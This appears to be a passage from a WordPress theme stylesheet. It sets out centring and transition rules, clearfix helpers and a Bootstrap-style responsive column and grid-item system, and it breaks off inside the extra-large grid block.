.search-form .search-button, .portfolios-grid.loop-style-2 .item--info-inner,
.pf-masonry.pf-s-2 .item--info-inner, .la-portfolio-masonry .pf-masonry.pf-s-auto-width .item--info-inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.demo-item .demo-item-inner .btn, .team-member-loop.loop-style-1 .item--social, .la-custom-icon-box .icon-box i, .la-circle-progress .la-circle-wrapper, .catalog-grid-1 .product-category .cat-img span {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}

.select2-container .select2-choice, .vc_progress_bar .vc_general.vc_single_bar .vc_bar {
  border-radius: 0;
  -webkit-border-radius: 0;
}

.widget_price_filter .ui-slider .ui-slider-handle, .entry-thumbnail.format-link .format-content:before, .author-info .author-avatar img, .author-info .social--sharing a, .la-blockquote.style-1:before, .custom-heading-with-dots .la-headings:before, .team-member-loop.loop-style-4 .member-social a, .team-member-loop.loop-style-5 .member-social a, .team-member-loop.loop-style-10 .member-social a, .testimonial-loop.loop-style-1 .item--image, .testimonial-loop.loop-style-2 .item--image, .testimonial-loop.loop-style-4 .item--image, .testimonial-loop.loop-style-7 .item--image, .testimonial-loop.loop-style-8 .item--image, .testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image, .la-sc-icon-boxes .box-icon-style-circle, .la-pricing-table .wrap-icon .icon-inner, .la-timeline-wrap.style-1 .timeline-block .timeline-dot {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.button,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"],
.btn, .la-overlay-global, .la-global-message .close-message i,
#lastudio-reveal .close-button i, .wc-ordering ul, .header-toggle-cart .header_shopping_cart, .mega-menu .mm-popup-wide li li > ul,
.mega-menu .mm-popup-narrow li > ul, .mega-menu > li, .mega-menu > li:before, .accordion-menu li > .narrow i, .accordion-menu li > .narrow i:before, .sidebar-product-filters, .site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form, .entry-meta-footer .m-sharing-box, .entry-meta-footer .social--sharing, .image-filter-overlay img, .image-filter-opacity img, .team-member-loop.loop-style-6 .item--social, .la-banner-box .banner--info, .la-banner-box .banner--image .item--overlay, .hover-box-icon .la-sc-icon-boxes,
.hover-box-icon .la-sc-icon-boxes a,
.hover-box-icon .la-sc-icon-boxes img, .la-custom-icon-box .icon-box, .item--overlay {
  transition: all 250ms ease-out;
}

.la-overlay-global, .item--link-overlay, .item--link-overlay:before, .hover-heading-box-home-1.wpb_column:before, .hover-heading-box.wpb_column:before, .la-banner-box .banner--link-overlay, .item-overlay-effect .item--link-overlay,
.item-overlay-effect .item--holder {
  right: 0;
  left: 0;
  bottom: 0;
  top: 0;
}

.grid-items::before, .post-navigation::before, .la-related-posts.style-1::before, .comment-respond::before, .testimonial-loop.loop-style-6 .item-inner::before, .showposts-loop.blog-grid_4 .item-info::before, .portfolios-list.loop-style-1 .item-inner::before, .portfolios-list.loop-style-2::before, .portfolios-list.loop-style-3 .item-inner::before, .vc_progress_bar::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::before, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::before, .products.products-list .item-inner::before, .registration-horizonal .registration-form::before, .grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.grid-items::after, .post-navigation::after, .la-related-posts.style-1::after, .comment-respond::after, .testimonial-loop.loop-style-6 .item-inner::after, .showposts-loop.blog-grid_4 .item-info::after, .portfolios-list.loop-style-1 .item-inner::after, .portfolios-list.loop-style-2::after, .portfolios-list.loop-style-3 .item-inner::after, .vc_progress_bar::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-heading-wrap .wrap2::after, .la-pricing-table-wrap.style-3 .la-pricing-table .pricing-body::after, .products.products-list .item-inner::after, .registration-horizonal .registration-form::after {
  clear: both;
}

.wc-ordering ul, .sidebar-product-filters {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);
}

[class*="optima-icon-"], .blog-item-has-effect .pf-icon {
  font-family: "optima" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container::before, .container::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container::after {
  clear: both;
}

@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    width: 1200px;
    padding-left: 15px;
    padding-right: 15px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid::before, .container-fluid::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.container-fluid::after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row::before, .row::after {
  content: ' ';
  display: table;
  flex-basis: 0;
  order: 1;
}

.row::after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.33333%;
}

.col-xs-2 {
  width: 16.66667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.33333%;
}

.col-xs-5 {
  width: 41.66667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.33333%;
}

.col-xs-8 {
  width: 66.66667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.33333%;
}

.col-xs-11 {
  width: 91.66667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.33333%;
}

.col-xs-pull-2 {
  right: 16.66667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.33333%;
}

.col-xs-pull-5 {
  right: 41.66667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.33333%;
}

.col-xs-pull-8 {
  right: 66.66667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.33333%;
}

.col-xs-pull-11 {
  right: 91.66667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.33333%;
}

.col-xs-push-2 {
  left: 16.66667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.33333%;
}

.col-xs-push-5 {
  left: 41.66667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.33333%;
}

.col-xs-push-8 {
  left: 66.66667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.33333%;
}

.col-xs-push-11 {
  left: 91.66667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.33333%;
}

.col-xs-offset-2 {
  margin-left: 16.66667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.33333%;
}

.col-xs-offset-5 {
  margin-left: 41.66667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.33333%;
}

.col-xs-offset-8 {
  margin-left: 66.66667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.33333%;
}

.col-xs-offset-11 {
  margin-left: 91.66667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-1 {
    width: 8.33333%;
  }
  .col-sm-2 {
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4 {
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8 {
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    width: 83.33333%;
  }
  .col-sm-11 {
    width: 91.66667%;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-pull-1 {
    right: 8.33333%;
  }
  .col-sm-pull-2 {
    right: 16.66667%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-4 {
    right: 33.33333%;
  }
  .col-sm-pull-5 {
    right: 41.66667%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-7 {
    right: 58.33333%;
  }
  .col-sm-pull-8 {
    right: 66.66667%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-10 {
    right: 83.33333%;
  }
  .col-sm-pull-11 {
    right: 91.66667%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-push-1 {
    left: 8.33333%;
  }
  .col-sm-push-2 {
    left: 16.66667%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-4 {
    left: 33.33333%;
  }
  .col-sm-push-5 {
    left: 41.66667%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-7 {
    left: 58.33333%;
  }
  .col-sm-push-8 {
    left: 66.66667%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-10 {
    left: 83.33333%;
  }
  .col-sm-push-11 {
    left: 91.66667%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66667%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66667%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66667%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66667%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-1 {
    width: 8.33333%;
  }
  .col-md-2 {
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4 {
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8 {
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    width: 83.33333%;
  }
  .col-md-11 {
    width: 91.66667%;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-pull-1 {
    right: 8.33333%;
  }
  .col-md-pull-2 {
    right: 16.66667%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-4 {
    right: 33.33333%;
  }
  .col-md-pull-5 {
    right: 41.66667%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-7 {
    right: 58.33333%;
  }
  .col-md-pull-8 {
    right: 66.66667%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-10 {
    right: 83.33333%;
  }
  .col-md-pull-11 {
    right: 91.66667%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-push-1 {
    left: 8.33333%;
  }
  .col-md-push-2 {
    left: 16.66667%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-4 {
    left: 33.33333%;
  }
  .col-md-push-5 {
    left: 41.66667%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-7 {
    left: 58.33333%;
  }
  .col-md-push-8 {
    left: 66.66667%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-10 {
    left: 83.33333%;
  }
  .col-md-push-11 {
    left: 91.66667%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333%;
  }
  .col-md-offset-2 {
    margin-left: 16.66667%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333%;
  }
  .col-md-offset-5 {
    margin-left: 41.66667%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333%;
  }
  .col-md-offset-8 {
    margin-left: 66.66667%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333%;
  }
  .col-md-offset-11 {
    margin-left: 91.66667%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
}

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-1 {
    width: 8.33333%;
  }
  .col-lg-2 {
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4 {
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8 {
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    width: 83.33333%;
  }
  .col-lg-11 {
    width: 91.66667%;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-pull-1 {
    right: 8.33333%;
  }
  .col-lg-pull-2 {
    right: 16.66667%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-4 {
    right: 33.33333%;
  }
  .col-lg-pull-5 {
    right: 41.66667%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-7 {
    right: 58.33333%;
  }
  .col-lg-pull-8 {
    right: 66.66667%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-10 {
    right: 83.33333%;
  }
  .col-lg-pull-11 {
    right: 91.66667%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-push-1 {
    left: 8.33333%;
  }
  .col-lg-push-2 {
    left: 16.66667%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-4 {
    left: 33.33333%;
  }
  .col-lg-push-5 {
    left: 41.66667%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-7 {
    left: 58.33333%;
  }
  .col-lg-push-8 {
    left: 66.66667%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-10 {
    left: 83.33333%;
  }
  .col-lg-push-11 {
    left: 91.66667%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}

.grid-items {
  margin-left: -15px;
  margin-right: -15px;
}

.grid-items .grid-item {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%;
}

.grid-items.slick-slider .grid-item {
  clear: none !important;
}

.grid-item-no-padding .grid-items, .grid-items.grid-item-no-padding {
  margin-left: 0;
  margin-right: 0;
}

.grid-item-no-padding .grid-items .grid-item, .grid-items.grid-item-no-padding .grid-item {
  padding-left: 0;
  padding-right: 0;
}

.grid-item-no-padding .grid-items .grid-item .item-inner, .grid-items.grid-item-no-padding .grid-item .item-inner {
  margin-bottom: 0;
}

.xs-grid-1-items .grid-item {
  width: 100%;
}

.xs-grid-1-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-1-items .grid-item:nth-of-type(1n+1) {
  clear: both;
}

.xs-grid-2-items .grid-item {
  width: 50%;
}

.xs-grid-2-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-2-items .grid-item:nth-of-type(2n+1) {
  clear: both;
}

.xs-grid-3-items .grid-item {
  width: 33.33333%;
}

.xs-grid-3-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-3-items .grid-item:nth-of-type(3n+1) {
  clear: both;
}

.xs-grid-4-items .grid-item {
  width: 25%;
}

.xs-grid-4-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-4-items .grid-item:nth-of-type(4n+1) {
  clear: both;
}

.xs-grid-5-items .grid-item {
  width: 20%;
}

.xs-grid-5-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-5-items .grid-item:nth-of-type(5n+1) {
  clear: both;
}

.xs-grid-6-items .grid-item {
  width: 16.66667%;
}

.xs-grid-6-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-6-items .grid-item:nth-of-type(6n+1) {
  clear: both;
}

.xs-grid-7-items .grid-item {
  width: 14.28571%;
}

.xs-grid-7-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-7-items .grid-item:nth-of-type(7n+1) {
  clear: both;
}

.xs-grid-8-items .grid-item {
  width: 12.5%;
}

.xs-grid-8-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-8-items .grid-item:nth-of-type(8n+1) {
  clear: both;
}

.xs-grid-9-items .grid-item {
  width: 11.11111%;
}

.xs-grid-9-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-9-items .grid-item:nth-of-type(9n+1) {
  clear: both;
}

.xs-grid-10-items .grid-item {
  width: 10%;
}

.xs-grid-10-items .grid-item:nth-of-type(n) {
  clear: none;
}

.xs-grid-10-items .grid-item:nth-of-type(10n+1) {
  clear: both;
}

@media (max-width: 479px) {
  .mb-grid-1-items .grid-item {
    width: 100%;
  }
  .mb-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .mb-grid-2-items .grid-item {
    width: 50%;
  }
  .mb-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .mb-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .mb-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .mb-grid-4-items .grid-item {
    width: 25%;
  }
  .mb-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .mb-grid-5-items .grid-item {
    width: 20%;
  }
  .mb-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .mb-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .mb-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .mb-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .mb-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .mb-grid-8-items .grid-item {
    width: 12.5%;
  }
  .mb-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .mb-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .mb-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .mb-grid-10-items .grid-item {
    width: 10%;
  }
  .mb-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .mb-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 768px) {
  .sm-grid-1-items .grid-item {
    width: 100%;
  }
  .sm-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .sm-grid-2-items .grid-item {
    width: 50%;
  }
  .sm-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .sm-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .sm-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .sm-grid-4-items .grid-item {
    width: 25%;
  }
  .sm-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .sm-grid-5-items .grid-item {
    width: 20%;
  }
  .sm-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .sm-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .sm-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .sm-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .sm-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .sm-grid-8-items .grid-item {
    width: 12.5%;
  }
  .sm-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .sm-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .sm-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .sm-grid-10-items .grid-item {
    width: 10%;
  }
  .sm-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .sm-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 992px) {
  .md-grid-1-items .grid-item {
    width: 100%;
  }
  .md-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .md-grid-2-items .grid-item {
    width: 50%;
  }
  .md-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .md-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .md-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .md-grid-4-items .grid-item {
    width: 25%;
  }
  .md-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .md-grid-5-items .grid-item {
    width: 20%;
  }
  .md-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .md-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .md-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .md-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .md-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .md-grid-8-items .grid-item {
    width: 12.5%;
  }
  .md-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .md-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .md-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .md-grid-10-items .grid-item {
    width: 10%;
  }
  .md-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .md-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1200px) {
  .lg-grid-1-items .grid-item {
    width: 100%;
  }
  .lg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
  }
  .lg-grid-2-items .grid-item {
    width: 50%;
  }
  .lg-grid-2-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-2-items .grid-item:nth-of-type(2n+1) {
    clear: both;
  }
  .lg-grid-3-items .grid-item {
    width: 33.33333%;
  }
  .lg-grid-3-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-3-items .grid-item:nth-of-type(3n+1) {
    clear: both;
  }
  .lg-grid-4-items .grid-item {
    width: 25%;
  }
  .lg-grid-4-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-4-items .grid-item:nth-of-type(4n+1) {
    clear: both;
  }
  .lg-grid-5-items .grid-item {
    width: 20%;
  }
  .lg-grid-5-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .lg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .lg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .lg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .lg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .lg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .lg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .lg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .lg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .lg-grid-10-items .grid-item {
    width: 10%;
  }
  .lg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .lg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

@media (min-width: 1824px) {
  .xlg-grid-1-items .grid-item {
    width: 100%;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-1-items .grid-item:nth-of-type(1n+1) {
    clear: both;
